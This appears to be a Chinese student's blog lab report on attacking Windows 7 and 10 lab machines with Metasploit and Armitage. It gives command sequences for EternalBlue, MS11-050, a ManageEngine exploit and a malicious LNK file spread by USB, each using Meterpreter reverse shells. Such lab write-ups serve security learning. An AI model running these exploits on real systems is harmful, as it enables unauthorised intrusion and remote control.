标签:特定 letter 试用版 web src 成功 nop 快照 iar

ms08_067(win7)

payload/generic/shell_reverse_tcp(失败)payload/windows/meterpreter/reverse_tcp(失败)ms17_010_eternalblue(win7)

payload/windows/x64/meterpreter/reverse_tcp(成功)ms11_050(win7)(成功)ms14_064(win7) exploit/windows/browser/ms14_064_ole_code_execution (失败)Exploit Modules:攻击漏洞,把shellcode"背"过去Auxiliary Modules:在进行渗透攻击之前得到目标系统丰富的情报信息,它是攻击的前提攻击载荷Payload Modules:载荷,一段指令(shellcode),目标系统在被渗透攻击之后去执行的代码Nop Modulesshellcode的起始地址,所以加入nops以增加攻击成功的概率Encoders后渗透攻击模块Post:攻击成功之后,动态传输代码使其在被控机执行payload形状,使得不出现特定字符/usr/share/metasploit-framework/modulesinfo [exploits|auxiliary|post|payloads|encoders|nops]show [options]show [target]search

search ms16 type:exploit platform:windowsservice postgresql startarmitagegeneric/shell_reverse_tcp通过菜单栏图标直接打开Armitag





根据已知信息推导出目标主机所在网段的IP,扫描目标网段完整信息,确认目标网络拓扑结构以实施网络侦查。依次选择Hosts->Nmap Scan->Quick Scan(OS detect)

虚拟机所在网段位192.168.80.0/24



Win10虚拟机IP信息





扫描后得到网段中4个虚拟机包括主机

选中靶机192.168.80.137,右键选择Services,查看靶机上开启的服务:



选中靶机192.168.80.137,右键选择Scan,Armitage会调用Metasploit的漏洞扫描模块,定向扫描靶机,寻找存在的漏洞,为下一步确定攻击方法提供参考依据

可见类似前几次实验在Metasploit中手动配置主机号、端口号等设置现在统统直接自动化了!



利用上一步中漏洞扫描得到的漏洞信息,自动搜索Metasploit攻击模块库,寻找合适的攻击模块。选中靶机192.168.80.137,依次选择菜单栏Attacks->Find Attacks,Armitage会开始自动搜索寻找合适的攻击模块:







在利用Armitage完成对靶机的攻击模块自动化搜索以后,选中192.168.80.137机右键可以发现多了Attack菜单。依次选择Attack->smb->ms08_067_netapi菜单,选择smb漏洞下的ms08_067漏洞对WIN7靶机进行攻击(也可以在Armitage左侧树型目录下依次选择exploit->windows->smb->ms08_067_netapi找到该漏洞):

launch一下,不行!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

为啥???然后我去看了一下适用系统,没有win7我哭了,我之前在做啥子?

依然铁头娃,这次手动配置(肯定是能成功的)





1 use auxiliary/scanner/smb/smb_ms17_010

2 set RHOST 192.168.80.141

3 Run

4 Back



5 search ms17_010

6 use exploit/windows/smb/ms17_010_eternalblue



7 set RHOST 192.168.80.141

8 show options

9 set payload windows/meterpreter/reverse_tcp

10 set LHOST 192.168.80.130

11 run









1 search ms11_050

2 use exploit/windows/browser/ms11_050_mshtml_cobjectelement

3 set srvhost 192.168.80.130

4 set payload windows/meterpreter/reverse_tcp

5 set LHOST 192.168.80.130

6 show targets

7 set target 4

8 Run

9 http://192.168.80.130:8080/zrCOkaFC

靶机:Windows 10







1 use exploit/windows/http/manageengine_appmanager_exec

2 show options

3 set RHOST 192.168.80.136

4 Set RPORT 6305

5 set LHOST 192.168.80.130

6 set payload windows/meterpreter/reverse_tcp

7 exploit





1 use exploit/windows/fileformat/cve_2017_8464_lnk_rce

2 set payload windows/meterpreter/reverse_tcp

3 set LHOST 192.168.80.130

4 exploit

5 cp -r /root/.msf4/local/ /media/root/KINGSTON



6 use multi/handler

7 set paylaod windows/meterpreter/reverse_tcp

8 set LHOST 192.168.80.130

9 Exploit

这里要注意系统要开启U盘自动播放,如果没开启双击第一个文件就行

实验感想

做攻击之前,要看看攻击对当前版本是否可行,避免出现铁头娃现象。对于不同的攻击,可能有一次不行之后就成功的现象,要多次尝试分析其中的原因才能进行判断。由于我的实验中基本使用win7和win10,所以大部分早起漏洞都修补了,找新漏洞就有些困难,尤其是win10找了半天才试出来一个,幸好那个漏洞软件公司没有修补,要不再找一个唯一还会花很长时间。

标签:特定 letter 试用版 web src 成功 nop 快照 iar

原文地址:https://www.cnblogs.com/zui-luo/p/10734877.html